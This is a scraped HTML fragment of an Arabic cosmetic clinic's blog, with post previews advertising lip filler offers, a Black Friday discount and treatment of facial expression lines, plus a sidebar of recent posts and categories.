					نوفمبر				</span>
			</div>
									</div>
		
		<div class="wd-post-content article-body-container">
							<div class="wd-post-cat wd-style-with-bg meta-post-categories">
					<a href="https://dralaaclinic.com/blog/category/%d8%a7%d9%81%d8%b6%d9%84-%d9%85%d8%b1%d9%83%d8%b2-%d8%aa%d8%ac%d9%85%d9%8a%d9%84/" rel="category tag">افضل مركز تجميل</a>, <a href="https://dralaaclinic.com/blog/category/%d8%aa%d8%ac%d9%85%d9%8a%d9%84-%d8%a7%d9%84%d9%88%d8%ac%d9%87/%d8%a7%d9%84%d9%81%d9%8a%d9%84%d8%b1/" rel="category tag">الفيلر</a>, <a href="https://dralaaclinic.com/blog/category/%d8%aa%d8%ac%d9%85%d9%8a%d9%84-%d8%a7%d9%84%d9%88%d8%ac%d9%87/" rel="category tag">تجميل الوجه</a>				</div>
			
							<h3 class="wd-post-title wd-entities-title title post-title">
					<a href="https://dralaaclinic.com/blog/%d9%81%d9%8a%d9%84%d8%b1-%d8%aa%d8%ad%d8%af%d9%8a%d8%af-%d8%a7%d9%84%d8%b4%d9%81%d8%a7%d9%8a%d9%81/" rel="bookmark">
						احسن اسعار فيلر تحديد الشفايف في مصر د.علاء حجاج					</a>
				</h3>
			
							<div class="wd-post-meta">
															<div class="wd-post-author">
											<span>Posted by</span>
		
							
					<a href="https://dralaaclinic.com/author/blogadmin/" class="author" rel="author">blogadmin</a>
									</div>
					<div class="wd-modified-date">
								<time class="updated" datetime="2024-11-19T09:08:59+00:00">
			نوفمبر 19, 2024		</time>
							</div>

											<div tabindex="0" class="wd-post-share wd-tltp">
							<div class="tooltip top">
								<div class="tooltip-inner">
												<div
						class=" wd-social-icons wd-style-default wd-size-small social-share wd-shape-circle color-scheme-light text-center">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://dralaaclinic.com/blog/%d9%81%d9%8a%d9%84%d8%b1-%d8%aa%d8%ad%d8%af%d9%8a%d8%af-%d8%a7%d9%84%d8%b4%d9%81%d8%a7%d9%8a%d9%81/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fdralaaclinic.com%2Fblog%2F%25d9%2581%25d9%258a%25d9%2584%25d8%25b1-%25d8%25aa%25d8%25ad%25d8%25af%25d9%258a%25d8%25af-%25d8%25a7%25d9%2584%25d8%25b4%25d9%2581%25d8%25a7%25d9%258a%25d9%2581%2F" target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>

					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fdralaaclinic.com%2Fblog%2F%25d9%2581%25d9%258a%25d9%2584%25d8%25b1-%25d8%25aa%25d8%25ad%25d8%25af%25d9%258a%25d8%25af-%25d8%25a7%25d9%2584%25d8%25b4%25d9%2581%25d8%25a7%25d9%258a%25d9%2581%2F" target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
			</div>

										</div>
								<div class="tooltip-arrow"></div>
							</div>
						</div>
					
									</div>
			
							<div class="wd-post-excerpt entry-content">
					محتويات المقالة
 تعد الشفاه من أبرز ملامح الوجه التي تساهم في إظهار الجمال الطبيعي للإنسان، ولذلك يسعى الكثيرون ل فيلر تحديد الشفايف لتحسين شكلها وتعزيز مظهرها ليكون أكثر تناسقًا وجاذبية. 
ومن بين الإجراءات التجميلية غ...				</div>
			
												<div class="wd-post-read-more wd-style-link read-more-section">
						<a class="" href="https://dralaaclinic.com/blog/%d9%81%d9%8a%d9%84%d8%b1-%d8%aa%d8%ad%d8%af%d9%8a%d8%af-%d8%a7%d9%84%d8%b4%d9%81%d8%a7%d9%8a%d9%81/">Continue reading</a>					</div>
									</div>
	</div>
</article>

					</div>
				<div class="wd-carousel-item">
							
<article id="post-33589" class="wd-post blog-design-masonry blog-post-loop blog-style-bg wd-add-shadow post-33589 post type-post status-publish format-standard has-post-thumbnail hentry category-1032 category-1237 tag-1093 tag-1042 tag-985 tag-1073 tag-1184 tag-1177 tag-1762 tag-116 tag-1761">
	<div class="wd-post-inner article-inner">
					<div class="wd-post-thumb entry-header">
									<div class="wd-post-img post-img-wrapp">
						<img width="720" height="810" src="https://dralaaclinic.com/wp-content/uploads/2024/11/125968-بشرة-بيضاء-1.jpg" class="attachment-large size-large" alt="فيلر الشفايف طبيعي" decoding="async" loading="lazy" srcset="https://dralaaclinic.com/wp-content/uploads/2024/11/125968-بشرة-بيضاء-1.jpg 720w, https://dralaaclinic.com/wp-content/uploads/2024/11/125968-بشرة-بيضاء-1-267x300.jpg 267w" sizes="auto, (max-width: 720px) 100vw, 720px" />					</div>
										<a class="wd-fill" tabindex="-1" href="https://dralaaclinic.com/blog/%d9%81%d9%8a%d9%84%d8%b1-%d8%a7%d9%84%d8%b4%d9%81%d8%a7%d9%8a%d9%81-%d8%b7%d8%a8%d9%8a%d8%b9%d9%8a/" aria-label="Link on post افضل عروض فيلر الشفايف طبيعي في عيادة د.علاء حجاج"></a>
				
												<div class="wd-post-date wd-style-with-bg">
				<span class="post-date-day">
					12				</span>
				<span class="post-date-month">
					نوفمبر				</span>
			</div>
									</div>
		
		<div class="wd-post-content article-body-container">
							<div class="wd-post-cat wd-style-with-bg meta-post-categories">
					<a href="https://dralaaclinic.com/blog/category/%d8%a7%d9%81%d8%b6%d9%84-%d9%85%d8%b1%d9%83%d8%b2-%d8%aa%d8%ac%d9%85%d9%8a%d9%84/" rel="category tag">افضل مركز تجميل</a>, <a href="https://dralaaclinic.com/blog/category/%d8%aa%d8%ac%d9%85%d9%8a%d9%84-%d8%a7%d9%84%d9%88%d8%ac%d9%87/" rel="category tag">تجميل الوجه</a>				</div>
			
							<h3 class="wd-post-title wd-entities-title title post-title">
					<a href="https://dralaaclinic.com/blog/%d9%81%d9%8a%d9%84%d8%b1-%d8%a7%d9%84%d8%b4%d9%81%d8%a7%d9%8a%d9%81-%d8%b7%d8%a8%d9%8a%d8%b9%d9%8a/" rel="bookmark">
						افضل عروض فيلر الشفايف طبيعي في عيادة د.علاء حجاج					</a>
				</h3>
			
							<div class="wd-post-meta">
															<div class="wd-post-author">
											<span>Posted by</span>
		
							
					<a href="https://dralaaclinic.com/author/blogadmin/" class="author" rel="author">blogadmin</a>
									</div>
					<div class="wd-modified-date">
								<time class="updated" datetime="2026-01-08T13:50:30+00:00">
			يناير 8, 2026		</time>
							</div>

											<div tabindex="0" class="wd-post-share wd-tltp">
							<div class="tooltip top">
								<div class="tooltip-inner">
												<div
						class=" wd-social-icons wd-style-default wd-size-small social-share wd-shape-circle color-scheme-light text-center">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://dralaaclinic.com/blog/%d9%81%d9%8a%d9%84%d8%b1-%d8%a7%d9%84%d8%b4%d9%81%d8%a7%d9%8a%d9%81-%d8%b7%d8%a8%d9%8a%d8%b9%d9%8a/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fdralaaclinic.com%2Fblog%2F%25d9%2581%25d9%258a%25d9%2584%25d8%25b1-%25d8%25a7%25d9%2584%25d8%25b4%25d9%2581%25d8%25a7%25d9%258a%25d9%2581-%25d8%25b7%25d8%25a8%25d9%258a%25d8%25b9%25d9%258a%2F" target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>

					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fdralaaclinic.com%2Fblog%2F%25d9%2581%25d9%258a%25d9%2584%25d8%25b1-%25d8%25a7%25d9%2584%25d8%25b4%25d9%2581%25d8%25a7%25d9%258a%25d9%2581-%25d8%25b7%25d8%25a8%25d9%258a%25d8%25b9%25d9%258a%2F" target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
			</div>

										</div>
								<div class="tooltip-arrow"></div>
							</div>
						</div>
					
									</div>
			
							<div class="wd-post-excerpt entry-content">
					محتويات المقالة			
		تسعى العديد من النساء اليوم إلى تحسين مظهر الشفاه وإضفاء لمسة جمالية طبيعية تضيف لمظهرهن جاذبية وتأنقًا. في هذا السياق، يعتبر فيلر الشفايف طبيعي الحل الأمثل للحصول على شفاه ممتلئة وناعمة بمظهر طبيعي ...				</div>
			
												<div class="wd-post-read-more wd-style-link read-more-section">
						<a class="" href="https://dralaaclinic.com/blog/%d9%81%d9%8a%d9%84%d8%b1-%d8%a7%d9%84%d8%b4%d9%81%d8%a7%d9%8a%d9%81-%d8%b7%d8%a8%d9%8a%d8%b9%d9%8a/">Continue reading</a>					</div>
									</div>
	</div>
</article>

					</div>
				<div class="wd-carousel-item">
							
<article id="post-33533" class="wd-post blog-design-masonry blog-post-loop blog-style-bg wd-add-shadow post-33533 post type-post status-publish format-standard has-post-thumbnail hentry category-1032 category-181 tag-1093 tag-1042 tag-157 tag-1760 tag-1755 tag-1177 tag-1759">
	<div class="wd-post-inner article-inner">
					<div class="wd-post-thumb entry-header">
									<div class="wd-post-img post-img-wrapp">
						<img width="940" height="788" src="https://dralaaclinic.com/wp-content/uploads/2024/11/Modern-And-Minimalist-Medical-Healthcare-Facebook-Post-1.jpg" class="attachment-large size-large" alt="افضل عروض البلاك فرايداي" decoding="async" loading="lazy" srcset="https://dralaaclinic.com/wp-content/uploads/2024/11/Modern-And-Minimalist-Medical-Healthcare-Facebook-Post-1.jpg 940w, https://dralaaclinic.com/wp-content/uploads/2024/11/Modern-And-Minimalist-Medical-Healthcare-Facebook-Post-1-300x251.jpg 300w, https://dralaaclinic.com/wp-content/uploads/2024/11/Modern-And-Minimalist-Medical-Healthcare-Facebook-Post-1-768x644.jpg 768w" sizes="auto, (max-width: 940px) 100vw, 940px" />					</div>
										<a class="wd-fill" tabindex="-1" href="https://dralaaclinic.com/blog/%d8%a7%d9%81%d8%b6%d9%84-%d8%b9%d8%b1%d9%88%d8%b6-%d8%a7%d9%84%d8%a8%d9%84%d8%a7%d9%83-%d9%81%d8%b1%d8%a7%d9%8a%d8%af%d8%a7%d9%8a/" aria-label="Link on post افضل عروض البلاك فرايداي  خصم 15% علي جميع الخدمات في عيادة د.علاء حجاج"></a>
				
												<div class="wd-post-date wd-style-with-bg">
				<span class="post-date-day">
					06				</span>
				<span class="post-date-month">
					نوفمبر				</span>
			</div>
									</div>
		
		<div class="wd-post-content article-body-container">
							<div class="wd-post-cat wd-style-with-bg meta-post-categories">
					<a href="https://dralaaclinic.com/blog/category/%d8%a7%d9%81%d8%b6%d9%84-%d9%85%d8%b1%d9%83%d8%b2-%d8%aa%d8%ac%d9%85%d9%8a%d9%84/" rel="category tag">افضل مركز تجميل</a>, <a href="https://dralaaclinic.com/blog/category/%d8%aa%d8%ac%d9%85%d9%8a%d9%84-%d8%a7%d9%84%d9%88%d8%ac%d9%87/%d8%b9%d9%84%d8%a7%d8%ac-%d8%ad%d8%a8-%d8%a7%d9%84%d8%b4%d8%a8%d8%a7%d8%a8/" rel="category tag">علاج حب الشباب</a>				</div>
			
							<h3 class="wd-post-title wd-entities-title title post-title">
					<a href="https://dralaaclinic.com/blog/%d8%a7%d9%81%d8%b6%d9%84-%d8%b9%d8%b1%d9%88%d8%b6-%d8%a7%d9%84%d8%a8%d9%84%d8%a7%d9%83-%d9%81%d8%b1%d8%a7%d9%8a%d8%af%d8%a7%d9%8a/" rel="bookmark">
						افضل عروض البلاك فرايداي  خصم 15% علي جميع الخدمات في عيادة د.علاء حجاج					</a>
				</h3>
			
							<div class="wd-post-meta">
															<div class="wd-post-author">
											<span>Posted by</span>
		
							
					<a href="https://dralaaclinic.com/author/blogadmin/" class="author" rel="author">blogadmin</a>
									</div>
					<div class="wd-modified-date">
								<time class="updated" datetime="2024-11-10T12:17:34+00:00">
			نوفمبر 10, 2024		</time>
							</div>

											<div tabindex="0" class="wd-post-share wd-tltp">
							<div class="tooltip top">
								<div class="tooltip-inner">
												<div
						class=" wd-social-icons wd-style-default wd-size-small social-share wd-shape-circle color-scheme-light text-center">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://dralaaclinic.com/blog/%d8%a7%d9%81%d8%b6%d9%84-%d8%b9%d8%b1%d9%88%d8%b6-%d8%a7%d9%84%d8%a8%d9%84%d8%a7%d9%83-%d9%81%d8%b1%d8%a7%d9%8a%d8%af%d8%a7%d9%8a/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fdralaaclinic.com%2Fblog%2F%25d8%25a7%25d9%2581%25d8%25b6%25d9%2584-%25d8%25b9%25d8%25b1%25d9%2588%25d8%25b6-%25d8%25a7%25d9%2584%25d8%25a8%25d9%2584%25d8%25a7%25d9%2583-%25d9%2581%25d8%25b1%25d8%25a7%25d9%258a%25d8%25af%25d8%25a7%25d9%258a%2F" target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>

					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fdralaaclinic.com%2Fblog%2F%25d8%25a7%25d9%2581%25d8%25b6%25d9%2584-%25d8%25b9%25d8%25b1%25d9%2588%25d8%25b6-%25d8%25a7%25d9%2584%25d8%25a8%25d9%2584%25d8%25a7%25d9%2583-%25d9%2581%25d8%25b1%25d8%25a7%25d9%258a%25d8%25af%25d8%25a7%25d9%258a%2F" target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
			</div>

										</div>
								<div class="tooltip-arrow"></div>
							</div>
						</div>
					
									</div>
			
							<div class="wd-post-excerpt entry-content">
					محتويات المقالة			
		مع اقتراب موسم البلاك فرايداي، تزداد التطلعات للحصول على افضل عروض البلاك فرايداي والتخفيضات في شتى المجالات، وخاصة في الخدمات التجميلية التي أصبحت محط اهتمام العديد من الباحثين عن إطلالة مميزة وشابة...				</div>
			
												<div class="wd-post-read-more wd-style-link read-more-section">
						<a class="" href="https://dralaaclinic.com/blog/%d8%a7%d9%81%d8%b6%d9%84-%d8%b9%d8%b1%d9%88%d8%b6-%d8%a7%d9%84%d8%a8%d9%84%d8%a7%d9%83-%d9%81%d8%b1%d8%a7%d9%8a%d8%af%d8%a7%d9%8a/">Continue reading</a>					</div>
									</div>
	</div>
</article>

					</div>
				<div class="wd-carousel-item">
							
<article id="post-32973" class="wd-post blog-design-masonry blog-post-loop blog-style-bg wd-add-shadow post-32973 post type-post status-publish format-standard has-post-thumbnail hentry category-1032 category-1000 category-999 category-1237 category-89 tag-1093 tag-1025 tag-1695 tag-1567 tag-1747 tag-1559">
	<div class="wd-post-inner article-inner">
					<div class="wd-post-thumb entry-header">
									<div class="wd-post-img post-img-wrapp">
						<img width="940" height="788" src="https://dralaaclinic.com/wp-content/uploads/2024/09/Modern-And-Minimalist-Medical-Healthcare-Facebook-Post-15.png" class="attachment-large size-large" alt="علاج الخطوط التعبيرية فى الوجه" decoding="async" loading="lazy" srcset="https://dralaaclinic.com/wp-content/uploads/2024/09/Modern-And-Minimalist-Medical-Healthcare-Facebook-Post-15.png 940w, https://dralaaclinic.com/wp-content/uploads/2024/09/Modern-And-Minimalist-Medical-Healthcare-Facebook-Post-15-300x251.png 300w, https://dralaaclinic.com/wp-content/uploads/2024/09/Modern-And-Minimalist-Medical-Healthcare-Facebook-Post-15-768x644.png 768w" sizes="auto, (max-width: 940px) 100vw, 940px" />					</div>
										<a class="wd-fill" tabindex="-1" href="https://dralaaclinic.com/blog/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a7%d9%84%d8%ae%d8%b7%d9%88%d8%b7-%d8%a7%d9%84%d8%aa%d8%b9%d8%a8%d9%8a%d8%b1%d9%8a%d8%a9-%d9%81%d9%89-%d8%a7%d9%84%d9%88%d8%ac%d9%87/" aria-label="Link on post افضل طرق علاج الخطوط التعبيرية فى الوجه مع د/ علاء حجاج"></a>
				
												<div class="wd-post-date wd-style-with-bg">
				<span class="post-date-day">
					22				</span>
				<span class="post-date-month">
					سبتمبر				</span>
			</div>
									</div>
		
		<div class="wd-post-content article-body-container">
							<div class="wd-post-cat wd-style-with-bg meta-post-categories">
					<a href="https://dralaaclinic.com/blog/category/%d8%a7%d9%81%d8%b6%d9%84-%d9%85%d8%b1%d9%83%d8%b2-%d8%aa%d8%ac%d9%85%d9%8a%d9%84/" rel="category tag">افضل مركز تجميل</a>, <a href="https://dralaaclinic.com/blog/category/%d8%aa%d8%ac%d9%85%d9%8a%d9%84-%d8%a7%d9%84%d9%88%d8%ac%d9%87/%d8%a7%d9%84%d8%a8%d9%88%d8%aa%d9%83%d8%b3/" rel="category tag">البوتكس</a>, <a href="https://dralaaclinic.com/blog/category/%d8%aa%d8%ac%d9%85%d9%8a%d9%84-%d8%a7%d9%84%d9%88%d8%ac%d9%87/%d8%a7%d9%84%d9%81%d9%8a%d9%84%d8%b1/" rel="category tag">الفيلر</a>, <a href="https://dralaaclinic.com/blog/category/%d8%aa%d8%ac%d9%85%d9%8a%d9%84-%d8%a7%d9%84%d9%88%d8%ac%d9%87/" rel="category tag">تجميل الوجه</a>, <a href="https://dralaaclinic.com/blog/category/%d8%aa%d8%ac%d9%85%d9%8a%d9%84-%d8%a7%d9%84%d9%88%d8%ac%d9%87/%d8%b4%d8%af-%d8%a7%d9%84%d8%ac%d9%84%d8%af/" rel="category tag">شد الجلد</a>				</div>
			
							<h3 class="wd-post-title wd-entities-title title post-title">
					<a href="https://dralaaclinic.com/blog/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a7%d9%84%d8%ae%d8%b7%d9%88%d8%b7-%d8%a7%d9%84%d8%aa%d8%b9%d8%a8%d9%8a%d8%b1%d9%8a%d8%a9-%d9%81%d9%89-%d8%a7%d9%84%d9%88%d8%ac%d9%87/" rel="bookmark">
						افضل طرق علاج الخطوط التعبيرية فى الوجه مع د/ علاء حجاج					</a>
				</h3>
			
							<div class="wd-post-meta">
															<div class="wd-post-author">
											<span>Posted by</span>
		
							
					<a href="https://dralaaclinic.com/author/editor/" class="author" rel="author">editor</a>
									</div>
					<div class="wd-modified-date">
								<time class="updated" datetime="2026-01-08T13:47:02+00:00">
			يناير 8, 2026		</time>
							</div>

											<div tabindex="0" class="wd-post-share wd-tltp">
							<div class="tooltip top">
								<div class="tooltip-inner">
												<div
						class=" wd-social-icons wd-style-default wd-size-small social-share wd-shape-circle color-scheme-light text-center">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://dralaaclinic.com/blog/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a7%d9%84%d8%ae%d8%b7%d9%88%d8%b7-%d8%a7%d9%84%d8%aa%d8%b9%d8%a8%d9%8a%d8%b1%d9%8a%d8%a9-%d9%81%d9%89-%d8%a7%d9%84%d9%88%d8%ac%d9%87/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fdralaaclinic.com%2Fblog%2F%25d8%25b9%25d9%2584%25d8%25a7%25d8%25ac-%25d8%25a7%25d9%2584%25d8%25ae%25d8%25b7%25d9%2588%25d8%25b7-%25d8%25a7%25d9%2584%25d8%25aa%25d8%25b9%25d8%25a8%25d9%258a%25d8%25b1%25d9%258a%25d8%25a9-%25d9%2581%25d9%2589-%25d8%25a7%25d9%2584%25d9%2588%25d8%25ac%25d9%2587%2F" target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>

					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fdralaaclinic.com%2Fblog%2F%25d8%25b9%25d9%2584%25d8%25a7%25d8%25ac-%25d8%25a7%25d9%2584%25d8%25ae%25d8%25b7%25d9%2588%25d8%25b7-%25d8%25a7%25d9%2584%25d8%25aa%25d8%25b9%25d8%25a8%25d9%258a%25d8%25b1%25d9%258a%25d8%25a9-%25d9%2581%25d9%2589-%25d8%25a7%25d9%2584%25d9%2588%25d8%25ac%25d9%2587%2F" target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
			</div>

										</div>
								<div class="tooltip-arrow"></div>
							</div>
						</div>
					
									</div>
			
							<div class="wd-post-excerpt entry-content">
					محتويات المقاله			
					 افضل طرق علاج الخطوط التعبيرية فى الوجه مع د/ علاء حجاج
				
		هل تعاني من ظهور الخطوط التعبيرية في وجهك نتيجة للضغوط اليومية أو تعبيرات الوجه المتكررة؟ لا داعي للقلق بعد الآن مع د/ علاء حجاج، ست...				</div>
			
												<div class="wd-post-read-more wd-style-link read-more-section">
						<a class="" href="https://dralaaclinic.com/blog/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a7%d9%84%d8%ae%d8%b7%d9%88%d8%b7-%d8%a7%d9%84%d8%aa%d8%b9%d8%a8%d9%8a%d8%b1%d9%8a%d8%a9-%d9%81%d9%89-%d8%a7%d9%84%d9%88%d8%ac%d9%87/">Continue reading</a>					</div>
									</div>
	</div>
</article>

					</div>
								</div>
					</div>

							<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					<link rel="stylesheet" id="wd-swiper-arrows-css" href="https://dralaaclinic.com/wp-content/themes/woodmart/css/parts/lib-swiper-arrows-rtl.min.css?ver=8.3.8" type="text/css" media="all" /> 							</div>

										<link rel="stylesheet" id="wd-swiper-pagin-css" href="https://dralaaclinic.com/wp-content/themes/woodmart/css/parts/lib-swiper-pagin.min.css?ver=8.3.8" type="text/css" media="all" /> 					<div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm">
			<ul class="wd-nav-pagin"></ul>
		</div>
									</div>
						
						<link rel="stylesheet" id="wd-post-types-mod-comments-css" href="https://dralaaclinic.com/wp-content/themes/woodmart/css/parts/post-types-mod-comments.min.css?ver=8.3.8" type="text/css" media="all" /> 			
<div id="comments" class="comments-area">
	
	
</div>

		
</div>

				<link rel="stylesheet" id="wd-off-canvas-sidebar-css" href="https://dralaaclinic.com/wp-content/themes/woodmart/css/parts/opt-off-canvas-sidebar.min.css?ver=8.3.8" type="text/css" media="all" /> 			
<aside class="wd-sidebar sidebar-container wd-grid-col sidebar-right" style="--wd-col-lg:3;--wd-col-md:12;--wd-col-sm:12;">
			<div class="wd-heading">
			<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
				<a href="#" rel="nofollow noopener">Close</a>
			</div>
		</div>
		<div class="widget-area">
				<div id="block-9" class="wd-widget widget sidebar-widget widget_block"><h5 class="widget-title">اخر المقالات</h5><div class="wp-widget-group__inner-blocks">
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://dralaaclinic.com/blog/%d9%81%d9%88%d8%a7%d8%a6%d8%af-%d8%a7%d9%84%d8%a8%d9%84%d8%a7%d8%b2%d9%85%d8%a7-%d9%84%d9%84%d8%b4%d8%b9%d8%b1/">دليل شامل حول فوائد البلازما للشعر: هل هي الحل السحري لتساقط الشعر؟</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://dralaaclinic.com/blog/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a7%d9%84%d9%86%d8%af%d8%a8%d8%a7%d8%aa-%d9%81%d9%8a-%d8%a7%d9%84%d9%88%d8%ac%d9%87/">علاج الندبات في الوجه | مع دكتور علاء حجاج – حلول طبية</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://dralaaclinic.com/blog/%d8%b3%d8%a8%d8%a8-%d8%aa%d8%b3%d8%a7%d9%82%d8%b7-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d8%a8%d9%83%d8%ab%d8%b1%d8%a9/">تعرف على أهم أسباب تساقط الشعر بكثرة مع دكتور علاء حجاج</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://dralaaclinic.com/blog/%d8%a7%d8%ad%d8%b3%d9%86-%d8%af%d9%83%d8%aa%d9%88%d8%b1-%d9%85%d8%aa%d8%ae%d8%b5%d8%b5-%d9%81%d9%8a-%d8%b9%d9%84%d8%a7%d8%ac-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1/">د. علاء حجاج | احسن دكتور متخصص في علاج الشعر</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://dralaaclinic.com/blog/%d8%b9%d8%b1%d9%88%d8%b6-%d9%86%d9%87%d8%a7%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%a7%d9%85/">استفيد الآن من أقوى عروض نهاية العام على زراعة الشعر وعلاجات البشرة مع د. علاء حجاج</a></li>
</ul></div>
</div></div><div id="block-10" class="wd-widget widget sidebar-widget widget_block"><h5 class="widget-title">التصنيفات</h5><div class="wp-widget-group__inner-blocks"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-1869"><a href="https://dralaaclinic.com/blog/category/hair-transplant/">Hair Transplant</a>
</li>
	<li class="cat-item cat-item-214"><a href="https://dralaaclinic.com/blog/category/%d8%a7%d8%b2%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d8%a8%d8%a7%d9%84%d9%84%d9%8a%d8%b2%d8%b1/">ازالة الشعر بالليزر</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://dralaaclinic.com/blog/category/%d8%a7%d8%b2%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d8%a8%d8%a7%d9%84%d9%84%d9%8a%d8%b2%d8%b1/%d8%a7%d8%b2%d8%a7%d9%84%d8%a9-%d8%b4%d8%b9%d8%b1-%d8%a7%d9%84%d9%88%d8%ac%d9%87/">ازالة شعر الوجه</a>
</li>
	<li class="cat-item cat-item-1804"><a href="https://dralaaclinic.com/blog/category/%d8%a7%d8%b4%d8%b7%d8%b1-%d8%af%d9%83%d8%aa%d9%88%d8%b1-%d8%ac%d9%84%d8%af%d9%8a%d8%a9-%d9%81%d9%8a-%d9%85%d8%b5%d8%b1/">اشطر دكتور جلدية في مصر</a>
</li>
	<li class="cat-item cat-item-1782"><a href="https://dralaaclinic.com/blog/category/%d8%a7%d9%81%d8%b6%d9%84-%d8%af%d9%83%d8%aa%d9%88%d8%b1-%d8%ad%d9%82%d9%86-%d9%81%d9%8a%d9%84%d8%b1-%d9%81%d9%8a-%d9%85%d8%b5%d8%b1/">افضل دكتور حقن فيلر في مصر</a>
</li>
	<li class="cat-item cat-item-1789"><a href="https://dralaaclinic.com/blog/category/%d8%a7%d9%81%d8%b6%d9%84-%d8%af%d9%83%d8%aa%d9%88%d8%b1-%d8%b2%d8%a7%d8%b9%d8%a9-%d8%b4%d8%b9%d8%b1-%d9%81%d9%8a-%d9%85%d8%b5%d8%b1/">افضل دكتور زاعة شعر في مصر</a>
</li>
	<li class="cat-item cat-item-1819"><a href="https://dralaaclinic.com/blog/category/%d8%a7%d9%81%d8%b6%d9%84-%d8%af%d9%83%d8%aa%d9%88%d8%b1-%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%b4%d8%b9%d8%b1/">افضل دكتور زراعة شعر</a>
</li>
	<li class="cat-item cat-item-1787"><a href="https://dralaaclinic.com/blog/category/%d8%a7%d9%81%d8%b6%d9%84-%d8%b7%d8%a8%d9%8a%d8%a8-%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d9%81%d9%8a-%d8%a7%d9%84%d8%b3%d8%b9%d9%88%d8%af%d9%8a%d8%a9/">افضل طبيب زراعة الشعر في السعودية</a>
</li>
	<li class="cat-item cat-item-1032"><a href="https://dralaaclinic.com/blog/category/%d8%a7%d9%81%d8%b6%d9%84-%d9%85%d8%b1%d9%83%d8%b2-%d8%aa%d8%ac%d9%85%d9%8a%d9%84/">افضل مركز تجميل</a>
</li>
	<li class="cat-item cat-item-1859"><a href="https://dralaaclinic.com/blog/category/%d8%a7%d9%84%d8%a5%d9%83%d8%b3%d9%88%d8%b2%d9%88%d9%85/">الإكسوزوم</a>
</li>
